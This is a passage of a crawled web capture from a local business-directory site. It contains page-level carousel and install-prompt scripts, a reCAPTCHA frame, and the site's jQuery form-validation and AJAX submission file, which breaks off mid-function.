	window.addEventListener('beforeinstallprompt', (e) => {
	    console.log('after');
	  // Prevent Chrome 67 and earlier from automatically showing the prompt
	  e.preventDefault();
	  // Stash the event so it can be triggered later.
	  deferredPrompt = e;
	  div.style.display = 'block';

	  button.addEventListener('click', (e) => {
	  // hide our user interface that shows our A2HS button
	  div.style.display = 'none';
	  // Show the prompt
	  deferredPrompt.prompt();
	  // Wait for the user to respond to the prompt
	  deferredPrompt.userChoice
	    .then((choiceResult) => {
	      if (choiceResult.outcome === 'accepted') {
	        console.log('User accepted the A2HS prompt');
	      } else {
	        console.log('User dismissed the A2HS prompt');
	      }
	      deferredPrompt = null;
	    });
	});
	});
	
  $(document).ready(function() {
	 
      $(".shopping_list .owl-carousel").owlCarousel({
        items: 5,
        nav: !0,
        navText: ["<div class='nav-btn prev-slide'></div>", "<div class='nav-btn next-slide'></div>"],
        dots: !1,
        mouseDrag: !0,
        responsiveClass: !0,
        margin: 30,
        autoplay: !1,
        loop: !1,
        autoplayTimeout: 1e3,
        autoplayHoverPause: !1,
        responsive: {
            0: {
                items: 2,
				autoplay:true,
				loop:true,
				autoplayHoverPause:true,
				nav: false
            },
            480: {
                items: 2
            },
            769: {
                items: 5
            }
        }
    });	 
	   $(".video_add .owl-carousel").owlCarousel({
        items: 3,
        nav: true,
        navText: ["<div class='nav-btn prev-slide'></div>", "<div class='nav-btn next-slide'></div>"],
        dots: !1,
        mouseDrag: false,
        responsiveClass: !0,
        margin: 30,
       autoplay:false,
        loop: !1,
        autoplayTimeout: 1e3,
       autoplayHoverPause:true,
        responsive: {
            0: {
                items: 1,
				autoplay:false,
				loop:false,
				autoplayHoverPause:true,
				nav: false
            },
            480: {
                items: 2
            },
            769: {
                items: 3
            }
        }
    });	 
  });

</script>
		
		
<script async src="https://karurads.in/assets/js/weather.js"></script>

    

	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 114
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="78soJjmkmwRdwKZE_QLIAA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768777232824');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://karurads.in/assets/js/manageAjax.js
body_size: 3870
content:
//manageAjax.js
//var base_url = window.location.origin;
var base_url = "https://karurads.in/";
var controller = "Manage_Ajax";
// "http://stackoverflow.com"

var host = window.location.host;
// stackoverflow.com

//Index Get Enquiry form validation Start

    function getFranchise(){
    
    var name = $('#gfc_name').val();
    var mobile = $('#gfc_mob').val();
    var email = $('#gfc_mail').val();
    var message = $('#gfc_msg').val(); 
    var atpos = email.indexOf("@");
    var dotpos = email.lastIndexOf("."); 
    var reg = "/^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,4}$/i";
    if ((name.trim() === "")||(name == "0")) {
        $("#qNameErr").html("<p class='text-danger'><strong>Name is required</strong></p>");
		$('#gfc_name').css('border-color', 'red');
		document.getElementById("gfc_name").focus();
		setTimeout(function(){
		$("#qNameErr").html('');
		$('#gfc_name').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((mobile.trim() === "")||(mobile == "0")||(mobile.length != 10)) {
        $("#qMobileErr").html("<p class='text-danger'><strong>Mobile number is required</strong></p>");
		$('#gfc_mob').css('border-color', 'red');
		document.getElementById("gfc_mob").focus();
		setTimeout(function(){
		$("#qMobileErr").html('');
		$('#gfc_mob').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((email.trim() === "")||(email == "0")) {
        $("#qEmailErr").html("<p class='text-danger'><strong>Email address is required</strong></p>");
		$('#gfc_mail').css('border-color', 'red');
		document.getElementById("gfc_mail").focus();
		setTimeout(function(){
		$("#qEmailErr").html('');
		$('#gfc_mail').css('border-color', '');
		
		}, 3000);
        return false;	
    } else if (atpos<1 || dotpos<atpos+2 || dotpos+2>=email.length) {
        $("#qEmailErr").html("<p class='text-danger'><strong>Valid email address is required</strong></p>");
		$('#gfc_mail').css('border-color', 'red');
		document.getElementById("gfc_mail").focus();
		setTimeout(function(){
			$("#qEmailErr").html('');
			$('#gfc_mail').css('border-color', '');
				
		}, 3000);
        return false;
    } else if ((message.trim() === "")||(message == "0")) {
        $("#qMessageErr").html("<p class='text-danger'><strong>Message is required</strong></p>");
		$('#gfc_msg').css('border-color', 'red');
		document.getElementById("gfc_msg").focus();
		setTimeout(function(){
		$("#qMessageErr").html('');
		$('#gfc_msg').css('border-color', '');
		
		}, 3000);
        return false;	
    } else {   
		$.ajax({
			type:'POST',
			url: base_url + controller + '/franchiseForm',
			data:'do=getFranchise&qName='+name+'&qMobile='+mobile+'&qEmail='+email+'&qMessage='+message,
			beforeSend: function () {
				$('.submitBtn').attr("disabled","disabled");
				$('.modal-body').css('opacity', '.5');
			},
			success:function(msg){
				console.log(msg);
				if(msg == 'ok'){
					$('#gfc_name').val('');
					$('#gfc_mob').val('');
					$('#gfc_mail').val('');
					$('#gfc_msg').val('');
					$('.contactUsMsg').html('<span style="color:green;">Thanks for contacting us, we\'ll get back to you soon.</p>');
				}else{
					$('.contactUsMsg').html('<span style="color:red;">Some problem occurred, please try again.</span>');
				}
				setTimeout(function(){
				$(".contactUsMsg").html('');				
				}, 3000);
				$('.submitBtn').removeAttr("disabled");
				$('.modal-body').css('opacity', '');
			}
		});
	}
}
function indexGetEnquiry(){
    var reg = "/^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,4}$/i";
    var name = $('#qName').val();
    var mobile = $('#qMobile').val();
    var email = $('#qEmail').val();
    var message = $('#qMessage').val();
	var atpos = email.indexOf("@");
    var dotpos = email.lastIndexOf(".");
    if ((name.trim() === "")||(name == "0")) {
        //$("#qNameErr").html("<p class='text-danger'><strong>Name is required</strong></p>");
		$('#qName').css('border-color', 'red');
		document.getElementById("qName").focus();
		setTimeout(function(){
		$("#qNameErr").html('');
		$('#qName').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((mobile.trim() === "")||(mobile == "0")||(mobile.length != 10)) {
        //$("#qMobileErr").html("<p class='text-danger'><strong>Valid mobile number is required</strong></p>");
		$('#qMobile').css('border-color', 'red');
		document.getElementById("qMobile").focus();
		setTimeout(function(){
		$("#qMobileErr").html('');
		$('#qMobile').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((email.trim() === "")||(email == "0")) {
        //$("#qEmailErr").html("<p class='text-danger'><strong>Email address is required</strong></p>");
		$('#qEmail').css('border-color', 'red');
		document.getElementById("qEmail").focus();
		setTimeout(function(){
		$("#qEmailErr").html('');
		$('#qEmail').css('border-color', '');
		
		}, 3000);
        return false;	
    } else if (atpos<1 || dotpos<atpos+2 || dotpos+2>=email.length) {
        //$("#qEmailErr").html("<p class='text-danger'><strong>Valid email address is required</strong></p>");
		$('#qEmail').css('border-color', 'red');
		document.getElementById("qEmail").focus();
		setTimeout(function(){
			$("#qEmailErr").html('');
			$('#qEmail').css('border-color', '');
				
		}, 3000);
        return false;
    } else if ((message.trim() === "")||(message == "0")) {
       // $("#qMessageErr").html("<p class='text-danger'><strong>Message is required</strong></p>");
		$('#qMessage').css('border-color', 'red');
		document.getElementById("qMessage").focus();
		setTimeout(function(){
		$("#qMessageErr").html('');
		$('#qMessage').css('border-color', '');
		
		}, 3000);
        return false;	
    } else {   
		$.ajax({
			type:'POST',
			url: base_url + controller + '/indexQuickEnquiry',
			data:'do=getQuotes&qName='+name+'&qMobile='+mobile+'&qEmail='+email+'&qMessage='+message,
			beforeSend: function () {
				$('.submitBtn').attr("disabled","disabled");
				$('.modal-body').css('opacity', '.5');
			},
			success:function(msg){
				console.log(msg);
				if(msg == 'ok'){
					$('#qName').val('');
					$('#qMobile').val('');
					$('#qEmail').val('');
					$('#qMessage').val('');
					$('.indexEnquiryMsg').html('<span style="color:green;">Thanks for contacting us, we\'ll get back to you soon.</p>');
				}else{
					$('.indexEnquiryMsg').html('<span style="color:red;">Some problem occurred, please try again.</span>');
				}
				setTimeout(function(){
				$(".indexEnquiryMsg").html('');				
				}, 3000);
				$('.submitBtn').removeAttr("disabled");
				$('.modal-body').css('opacity', '');
			}
		});
	}
}

//Index Get Enquiry form validation End

//Footer Get Quotes form validation Start

function footerGetQuotes(){
    var reg = "/^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,4}$/i";
    var name = $('#qNameF').val();
    var mobile = $('#qMobileF').val();
    var email = $('#qEmailF').val();
    var message = $('#qMessageF').val();
    var atpos = email.indexOf("@");
    var dotpos = email.lastIndexOf("."); 
    
    if ((name.trim() === "")||(name === "0")) {
        $("#qNameErr").html("<p class='text-danger'><strong>Name is required</strong></p>");
		$('#qNameF').css('border-color', 'red');
		document.getElementById("qNameF").focus();
		setTimeout(function(){
		$("#qNameErr").html('');
		$('#qNameF').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((mobile.trim() === "")||(mobile === "0")||(mobile.length != 10)) {
        $("#qMobileErr").html("<p class='text-danger'><strong>Valid mobile number is required</strong></p>");
		$('#qMobileF').css('border-color', 'red');
		document.getElementById("qMobileF").focus();
		setTimeout(function(){
		$("#qMobileErr").html('');
		$('#qMobileF').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((email.trim() === "")||(email === "0")) {
        $("#qEmailErr").html("<p class='text-danger'><strong>Email address is required</strong></p>");
		$('#qEmailF').css('border-color', 'red');
		document.getElementById("qEmailF").focus();
		setTimeout(function(){
		$("#qEmailErr").html('');
		$('#qEmailF').css('border-color', '');
		
		}, 3000);
        return false;	
    } else if (atpos<1 || dotpos<atpos+2 || dotpos+2>=email.length) {
        $("#qEmailErr").html("<p class='text-danger'><strong>Valid email address is required</strong></p>");
		$('#qEmailF').css('border-color', 'red');
		document.getElementById("qEmailF").focus();
		setTimeout(function(){
			$("#qEmailErr").html('');
			$('#qEmailF').css('border-color', '');
				
		}, 3000);
        return false;
    } else if ((message.trim() === "")||(message === "0")) {
        $("#qMessageErr").html("<p class='text-danger'><strong>Message is required</strong></p>");
		$('#qMessageF').css('border-color', 'red');
		document.getElementById("qMessageF").focus();
		setTimeout(function(){
		$("#qMessageErr").html('');
		$('#qMessageF').css('border-color', '');
		
		}, 3000);
        return false;	
    } else {
        $.ajax({
            type:'POST',
            url: base_url + controller + '/footerQuickEnquiry',
            data:'doQuick=getQuotes&qNameF='+name+'&qMobileF='+mobile+'&qEmailF='+email+'&qMessageF='+message,
            beforeSend: function () {
                $('.submitBtn').attr("disabled","disabled");
                $('.modal-body').css('opacity', '.5');
            },
            success:function(msg){
				console.log(msg);
                if(msg == 'ok'){
                    $('#qNameF').val('');
                    $('#qMobileF').val('');
                    $('#qEmailF').val('');
                    $('#qMessageF').val('');
                    $('.statusMsg').html('<span style="color:green;">Thanks for contacting us, we\'ll get back to you soon.</p>');
                }else{
                    $('.statusMsg').html('<span style="color:red;">Some problem occurred, please try again.</span>');
                }
				setTimeout(function(){
				$(".statusMsg").html('');				
				}, 3000);
                $('.submitBtn').removeAttr("disabled");
                $('.modal-body').css('opacity', '');
            }
        });
	}
}

//Footer Get Quotes form validation End
function listingGetQuotes(){
    var reg = "/^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,4}$/i";
    var listing = $('#qListingF').val();
    var name = $('#qNameF').val();
    var mobile = $('#qMobileF').val();
    var email = $('#qEmailF').val();
    var message = $('#qMessageF').val();
    var atpos = email.indexOf("@");
    var dotpos = email.lastIndexOf("."); 
    
    if ((name.trim() == "")||(name == "0")) {
        $("#qNameErr").html("<p class='text-danger'><strong>Name is required</strong></p>");
		$('#qNameF').css('border-color', 'red');
		document.getElementById("qNameF").focus();
		setTimeout(function(){
		$("#qNameErr").html('');
		$('#qNameF').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((mobile.trim() == "")||(mobile == "0")||(mobile.length != 10)) {
        $("#qMobileErr").html("<p class='text-danger'><strong>Valid mobile number is required</strong></p>");
		$('#qMobileF').css('border-color', 'red');
		document.getElementById("qMobileF").focus();
		setTimeout(function(){
		$("#qMobileErr").html('');
		$('#qMobileF').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((email.trim() == "")||(email == "0")) {
        $("#qEmailErr").html("<p class='text-danger'><strong>Email address is required</strong></p>");
		$('#qEmailF').css('border-color', 'red');
		document.getElementById("qEmailF").focus();
		setTimeout(function(){
		$("#qEmailErr").html('');
		$('#qEmailF').css('border-color', '');
		
		}, 3000);
        return false;	
    } else if (atpos<1 || dotpos<atpos+2 || dotpos+2>=email.length) {
        $("#qEmailErr").html("<p class='text-danger'><strong>Valid email address is required</strong></p>");
		$('#qEmailF').css('border-color', 'red');
		document.getElementById("qEmailF").focus();
		setTimeout(function(){
			$("#qEmailErr").html('');
			$('#qEmailF').css('border-color', '');
				
		}, 3000);
        return false;
    } else if ((message.trim() == "")||(message == "0")) {
        $("#qMessageErr").html("<p class='text-danger'><strong>Message is required</strong></p>");
		$('#qMessageF').css('border-color', 'red');
		document.getElementById("qMessageF").focus();
		setTimeout(function(){
		$("#qMessageErr").html('');
		$('#qMessageF').css('border-color', '');
		
		}, 3000);
        return false;	
    } else {
        $.ajax({
            type:'POST',
            url: base_url + controller + '/listingQuickEnquiry',
            data:'doQuick=listingQuotes&qNameF='+name+'&qMobileF='+mobile+'&qEmailF='+email+'&qMessageF='+message+'&qListingF='+listing,
            beforeSend: function () {
                $('.submitBtn').attr("disabled","disabled");
                $('.modal-body').css('opacity', '.5');
            },
            success:function(msg){
				console.log(msg);
                if(msg == 'ok'){
                    $('#qNameF').val('');
                    $('#qMobileF').val('');
                    $('#qEmailF').val('');
                    $('#qMessageF').val('');
                    $('.statusMsg').html('<span style="color:green;">Thanks for contacting us, we\'ll get back to you soon.</p>');
                }else{
                    $('.statusMsg').html('<span style="color:red;">Some problem occurred, please try again.</span>');
                }
				setTimeout(function(){
				$(".statusMsg2").html('');				
				}, 3000);
                $('.submitBtn').removeAttr("disabled");
                $('.modal-body').css('opacity', '');
            }
        });
	}
}
//Contact Us page form validation Start

function getContactUs(){
    
    var name = $('#cName').val();
    var mobile = $('#cMobile').val();
    var email = $('#cEmail').val();
    var message = $('#cMessage').val(); 
    var atpos = email.indexOf("@");
    var dotpos = email.lastIndexOf("."); 
    var reg = "/^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,4}$/i";
    if ((name.trim() == "")||(name == "0")) {
        $("#qNameErr").html("<p class='text-danger'><strong>Name is required</strong></p>");
		$('#cName').css('border-color', 'red');
		document.getElementById("cName").focus();
		setTimeout(function(){
		$("#qNameErr").html('');
		$('#cName').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((mobile.trim() == "")||(mobile == "0")||(mobile.length != 10)) {
        $("#qMobileErr").html("<p class='text-danger'><strong>Mobile number is required</strong></p>");
		$('#cMobile').css('border-color', 'red');
		document.getElementById("cMobile").focus();
		setTimeout(function(){
		$("#qMobileErr").html('');
		$('#cMobile').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((email.trim() == "")||(email == "0")) {
        $("#qEmailErr").html("<p class='text-danger'><strong>Email address is required</strong></p>");
		$('#cEmail').css('border-color', 'red');
		document.getElementById("cEmail").focus();
		setTimeout(function(){
		$("#qEmailErr").html('');
		$('#cEmail').css('border-color', '');
		
		}, 3000);
        return false;	
    } else if (atpos<1 || dotpos<atpos+2 || dotpos+2>=email.length) {
        $("#qEmailErr").html("<p class='text-danger'><strong>Valid email address is required</strong></p>");
		$('#cEmail').css('border-color', 'red');
		document.getElementById("cEmail").focus();
		setTimeout(function(){
			$("#qEmailErr").html('');
			$('#cEmail').css('border-color', '');
				
		}, 3000);
        return false;
    } else if ((message.trim() == "")||(message == "0")) {
        $("#qMessageErr").html("<p class='text-danger'><strong>Message is required</strong></p>");
		$('#cMessage').css('border-color', 'red');
		document.getElementById("cMessage").focus();
		setTimeout(function(){
		$("#qMessageErr").html('');
		$('#cMessage').css('border-color', '');
		
		}, 3000);
        return false;	
    } else {   
		$.ajax({
			type:'POST',
			url: base_url + controller + '/contactUsForm',
			data:'do=getContactUs&qName='+name+'&qMobile='+mobile+'&qEmail='+email+'&qMessage='+message,
			beforeSend: function () {
				$('.submitBtn').attr("disabled","disabled");
				$('.modal-body').css('opacity', '.5');
			},
			success:function(msg){
				console.log(msg);
				if(msg == 'ok'){
					$('#cName').val('');
					$('#cMobile').val('');
					$('#cEmail').val('');
					$('#cMessage').val('');
					$('.contactUsMsg').html('<span style="color:green;">Thanks for contacting us, we\'ll get back to you soon.</p>');
				}else{
					$('.contactUsMsg').html('<span style="color:red;">Some problem occurred, please try again.</span>');
				}
				setTimeout(function(){
				$(".contactUsMsg").html('');				
				}, 3000);
				$('.submitBtn').removeAttr("disabled");
				$('.modal-body').css('opacity', '');
			}
		});
	}
}


//Write Review for listing page form validation Start

function getWriteReview(){

    var rating = $("input[name=rating]").val();
	var name = $('#fullnameR').val();
    var mobile = $('#mobileR').val();
    var email = $('#emailR').val();
    var message = $('#messageR').val();
	var reviewid = $('#reviewid').val();
	var reviewFrom = $('#reviewFrom').val();
	var postid = $('#postid'). val();
	var userid = $('#userid').val();
    var reg = "/^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,4}$/i";
    if ((rating.trim() == "")||(rating == "0")) {
        $("#ratingErr").html("<p class='text-danger'><strong>Please give rating is required</strong></p>");
		$('#rating').css('border-color', 'red');
		document.getElementById("rating").focus();
		setTimeout(function(){
		$("#ratingErr").html('');
		$('#rating').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((name.trim() == "")||(name == "0")) {
        $("#qNameErr").html("<p class='text-danger'><strong>Name is required</strong></p>");
		$('#fullnameR').css('border-color', 'red');
		document.getElementById("fullnameR").focus();
		setTimeout(function(){
		$("#qNameErr").html('');
		$('#fullnameR').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((mobile.trim() == "")||(mobile == "0")||(mobile.length != 10)) {
        $("#qMobileErr").html("<p class='text-danger'><strong>Mobile number is required</strong></p>");
		$('#mobileR').css('border-color', 'red');
		document.getElementById("mobileR").focus();
		setTimeout(function(){
		$("#qMobileErr").html('');
		$('#mobileR').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((message.trim() == "")||(message == "0")) {
        $("#qMessageErr").html("<p class='text-danger'><strong>Message is required</strong></p>");
		$('#messageR').css('border-color', 'red');
		document.getElementById("messageR").focus();
		setTimeout(function(){
		$("#qMessageErr").html('');
		$('#messageR').css('border-color', '');
		
		}, 3000);
        return false;	
    } else {
		$.ajax({
			type:'POST',
			url: base_url + controller + '/listWriteReview',
			data:'do=doReview&qRating='+rating+'&qName='+name+'&qMobile='+mobile+'&qEmail='+email+'&qMessage='+message+'&qReview='+reviewid+'&qReviewFrom='+reviewFrom+'&qPost='+postid+'&qUser='+userid,
			beforeSend: function () {
				$('.full-btn').attr("disabled","disabled");
			},
			
			success:function(msg){
				console.log(msg);
				if(msg == 'ok'){
					$('#fullnameR').val('');
					$('#mobileR').val('');
					$('#emailR').val('');
					$('#messageR').val('');
					$('.reviewMsg').html('<span style="color:green;">Thank you! Review Submitted Successfully!</p>');
				}else{
					$('.reviewMsg').html('<span style="color:red;">Some problem occurred, please try again.</span>');
				}
				setTimeout(function(){
				$(".reviewMsg").html('');				
				}, 3000);
				$('.full-btn').removeAttr("disabled");
				$('.modal-body').css('opacity', '');
			}
		});
	}
}


//Write Review for listing form validation End

//User side profile update form validation Start

function userProfileEdit(){
    var reg = "/^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,4}$/i";
    var name = $('#fullname').val();
    var mobile = $('#mobile').val();
    var email = $('#email').val();
    var dob = $('#dob').val();
    var gender = $('#gender').val();
    var address = $('#address').val();
    var files = $('#files').val();
    var fileToUpload = $('#fileToUpload').val();
    var atpos = email.indexOf("@");
    var dotpos = email.lastIndexOf("."); 
    
    if ((name.trim() == "")||(name == "0")) {
        $("#fnameErr").html("<p class='text-danger'><strong>Name is required</strong></p>");
		$('#fullname').css('border-color', 'red');
		document.getElementById("fullname").focus();
		setTimeout(function(){
		$("#fnameErr").html('');
		$('#fullname').css('border-color', '');		
		}, 3000);
        return false;	
    }  else if ((email.trim() == "")||(email == "0")) {
        $("#emailErr").html("<p class='text-danger'><strong>Email address is required</strong></p>");
		$('#email').css('border-color', 'red');
		document.getElementById("email").focus();
		setTimeout(function(){
		$("#emailErr").html('');
		$('#email').css('border-color', '');
		
		}, 3000);
        return false;	
    } else if (atpos<1 || dotpos<atpos+2 || dotpos+2>=email.length) {
        $("#emailErr").html("<p class='text-danger'><strong>Valid email address is required</strong></p>");
		$('#email').css('border-color', 'red');
		document.getElementById("email").focus();
		setTimeout(function(){
			$("#emailErr").html('');
			$('#email').css('border-color', '');
				
		}, 3000);
        return false;
    } else if ((mobile.trim() == "")||(mobile == "0")||(mobile.length != 10)) {
        $("#mobileErr").html("<p class='text-danger'><strong>Valid mobile number is required</strong></p>");
		$('#mobile').css('border-color', 'red');
		document.getElementById("mobile").focus();
		setTimeout(function(){
		$("#mobileErr").html('');
		$('#mobile').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((dob.trim() == "")||(dob == "0")) {
        $("#dobErr").html("<p class='text-danger'><strong>Date of brith is required</strong></p>");
		$('#dob').css('border-color', 'red');
		document.getElementById("dob").focus();
		setTimeout(function(){
		$("#dobErr").html('');
		$('#dob').css('border-color', '');
		
		}, 3000);
        return false;	
    } else if ((gender.trim() == "")||(gender == "0")) {
		
        $("#genderErr").html("<p class='text-danger'><strong>Gender is required</strong></p>");
		$('#gender').css('border-color', 'red');
		document.getElementById("gender").focus();
		setTimeout(function(){
		$("#genderErr").html('');
		$('#gender').css('border-color', '');
		
		}, 3000);
        return false;	
    } else if ((address.trim() == "")||(address == "0")) {
        $("#addressErr").html("<p class='text-danger'><strong>Address is required</strong></p>");
		$('#address').css('border-color', 'red');
		document.getElementById("address").focus();
		setTimeout(function(){
		$("#addressErr").html('');
		$('#address').css('border-color', '');
		
		}, 3000);
        return false;	
    } else {
        $.ajax({
            type:'POST',
            url: base_url + controller + '/updateUserProfile',
            data:'do=userProfileEdit&fname='+name+'&mobile='+mobile+'&email='+email+'&dob='+dob+'&gender='+gender+'&address='+address+'&fileToUpload='+fileToUpload+'&files='+files,
            
            success:function(msg){
				console.log(msg);
                if(msg == 'ok'){
                    $('#statusMsg').html('<p style="color:green;text-align:center;">Profile updated successfully.</p>');
                } else if(msg == 'imageErr'){
                    $('#statusMsg').html('<p style="color:red;text-align:center;">Failed! Upload image type .gif|png|jpg|jpeg and size with in 1 MB!</span>');
                }else{
                    $('#statusMsg').html('<p style="color:red;text-align:center;">Failed! Please Try Again!</span>');
                }
				setTimeout(function(){
				$("#statusMsg").html('');				
				}, 5000);
                $('.full-btn').removeAttr("disabled");
            }
        });
	}
}


//User Side Profile Update form validation End

//User side listing add update form validation Start

function userListingAdd() {
    var reg = "/^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,4}$/i";
    var title = $('#title').val();   
    var address = $('#address').val();
    var locate = $('#select-searchLocation').val();
    var cate = $('#select-searchCategory').val(); 
    var opendays = $('#opendays').val(); 
    var opentime = $('#opentime').val(); 
    var closetime = $('#closetime').val(); 
    var desc = $('#desc').val(); 
    var key = $('#key').val();
    if ((title.trim() == "")||(title == "0")) {
        $("#titleErr").html("<p class='text-danger'><strong>Listing Title is required</strong></p>");
		$('#title').css('border-color', 'red');
		document.getElementById("title").focus();
		setTimeout(function(){
		$("#titleErr").html('');
		$('#title').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((address.trim() == "")||(address == "0")) {
        $("#addressErr").html("<p class='text-danger'><strong>Address is required</strong></p>");
		$('#address').css('border-color', 'red');
		document.getElementById("address").focus();
		setTimeout(function(){
		$("#addressErr").html('');
		$('#address').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((locate.trim() == "")||(locate == "0")) {
        $("#locationErr").html("<p class='text-danger'><strong>Location is required</strong></p>");
		$('#select-searchLocation').css('border-color', 'red');
		document.getElementById("select-searchLocation").focus();
		setTimeout(function(){
		$("#locationErr").html('');
		$('#select-searchLocation').css('border-color', '');
		}, 3000);
        return false;	
    } else if ((cate.trim() == "")||(cate == "0")) {
        $("#cateErr").html("<p class='text-danger'><strong>Category is required</strong></p>");
		$('#select-searchCategory').css('border-color', 'red');
		document.getElementById("select-searchCategory").focus();
		setTimeout(function(){
		$("#cateErr").html('');
		$('#select-searchCategory').css('border-color', '');
		}, 3000);
        return false;	
    } 
	/*else if ((opendays == "")||(opendays == "0")) {
        $("#timeErr").html("<p class='text-danger'><strong>Opening Days is required</strong></p>");
		$('#opendays').css('border-color', 'red');
		document.getElementById("opendays").focus();
		setTimeout(function(){
		$("#timeErr").html('');
		$('#opendays').css('border-color', '');
		}, 3000);
        return false;	
    } else if ((opentime == "")||(opentime == "0")) {
        $("#opentimeErr").html("<p class='text-danger'><strong>Open Time is required</strong></p>");
		$('#opentime').css('border-color', 'red');
		document.getElementById("opentime").focus();
		setTimeout(function(){
		$("#opentimeErr").html('');
		$('#opentime').css('border-color', '');
		}, 3000);
        return false;	
    } else if ((closetime == "")||(closetime == "0")) {
        $("#closetimeErr").html("<p class='text-danger'><strong>Close Time is required</strong></p>");
		$('#closetime').css('border-color', 'red');
		document.getElementById("closetime").focus();
		setTimeout(function(){
		$("#closetimeErr").html('');
		$('#closetime').css('border-color', '');
		}, 3000);
        return false;	
    } else if ((desc.trim() == "")||(desc == "0")) {
        $("#descErr").html("<p class='text-danger'><strong>Description is required</strong></p>");
		$('#desc').css('border-color', 'red');
		document.getElementById("desc").focus();
		setTimeout(function(){
		$("#descErr").html('');
		$('#desc').css('border-color', '');
		}, 3000);
        return false;	
    } else if ((key.trim() == "")||(key == "0")) {
        $("#keyErr").html("<p class='text-danger'><strong>Keywords is required</strong></p>");
		$('#key').css('border-color', 'red');
		document.getElementById("key").focus();
		setTimeout(function(){
		$("#keyErr").html('');
		$('#key').css('border-color', '');
		}, 3000);
        return false;	
    }*/
	
	/*
	var subcate = $('#select-searchSubCategory').val();
	else if ((subcate.trim() == "")||(subcate == "0")) {
        $("#subcateErr").html("<p class='text-danger'><strong>Sub Category is required</strong></p>");
		$('#select-searchSubCategory').css('border-color', 'red');
		document.getElementById("select-searchSubCategory").focus();
		setTimeout(function(){
		$("#subcateErr").html('');
		$('#select-searchSubCategory').css('border-color', '');
		}, 3000);
        return false;	
    }*/
}



//User Side Upgrade listing form validation Start
function userListingUpgrade() {
	
    var listing = $('#listing').val();   
    var category = $('#category').val();
    var date = $('#edate').val();
    var duration = $('#duration').val();
    var premium = $('#premium').val(); 
    var preAmount = $('#preAmount').val(); 
    if ((listing.trim() == "")||(listing == "0")) {
        $("#titleErr").html("<p class='text-danger'><strong>Listing Title is required</strong></p>");
		$('#listing').css('border-color', 'red');
		document.getElementById("listing").focus();
		setTimeout(function(){
		$("#titleErr").html('');
		$('#listing').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((category.trim() == "")||(category == "0")) {
		
        $("#cateErr").html("<p class='text-danger'><strong>Category is required</strong></p>");
		$('#category').css('border-color', 'red');
		document.getElementById("category").focus();
		setTimeout(function(){
		$("#cateErr").html('');
		$('#category').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((date.trim() == "")||(date == "0")) {
        $("#edateErr").html("<p class='text-danger'><strong>Date is required</strong></p>");
		$('#date').css('border-color', 'red');
		document.getElementById("edate").focus();
		setTimeout(function(){
		$("#edateErr").html('');
		$('#edate').css('border-color', '');
		}, 3000);
        return false;	
    } else if ((duration.trim() == "")||(duration == "0")) {
        $("#durationErr").html("<p class='text-danger'><strong>Duration is required</strong></p>");
		$('#duration').css('border-color', 'red');
		document.getElementById("duration").focus();
		setTimeout(function(){
		$("#durationErr").html('');
		$('#duration').css('border-color', '');
		}, 3000);
        return false;	
    } else if ((premium.trim() == "")||(premium == "0")) {
        $("#premiumErr").html("<p class='text-danger'><strong>Premium is required</strong></p>");
		$('#premium').css('border-color', 'red');
		document.getElementById("premium").focus();
		setTimeout(function(){
		$("#premiumErr").html('');
		$('#premium').css('border-color', '');
		}, 3000);
        return false;	
    } else if ((preAmount.trim() == "")||(preAmount == "0")) {
        $("#preAmountErr").html("<p class='text-danger'><strong>Premium Amount is required</strong></p>");
		$('#preAmount').css('border-color', 'red');
		document.getElementById("preAmount").focus();
		setTimeout(function(){
		$("#preAmountErr").html('');
		$('#preAmount').css('border-color', '');
		}, 3000);
        return false;	
    }

}

//User Side Upgrade listing form validation End

//User Side Checkout listing form validation Start
function userListingCheckout() {
	if($('input[type=radio][name=group1]:checked').length == 0)
	  {
		$("#payErr").html("<p class='text-danger'><strong>Choose Payment Gateway is required</strong></p>");
		$('#pay1').css('border-color', 'red');
		document.getElementById("pay1").focus();
		setTimeout(function(){
		$("#payErr").html('');
		$('#pay1').css('border-color', '');
		}, 3000);
        return false;
	  }
}
//User Side Checkout listing form validation End

//Front end Checkout listing form validation Start

function frontendCheckout(){
    
    var fName = $('#fName').val();
    var lName = $('#lName').val();
    var bName = $('#bName').val();
